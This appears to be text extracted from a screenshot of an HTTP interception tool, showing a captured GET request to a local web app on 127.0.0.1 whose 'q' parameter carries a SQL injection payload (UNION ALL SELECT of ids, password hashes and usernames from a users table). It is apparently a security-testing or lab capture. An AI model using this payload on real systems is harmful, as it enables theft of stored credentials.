 Request
Pretty Raw Hex \n
1 GET /dashboard?q=
%27+union+all+select+id%2C+password_hash%2C+usernamefr
om+users%3B-- HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Name Value
q ' union all select id, pa...
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Event log All issues
Memory: 140.6MB
Disabled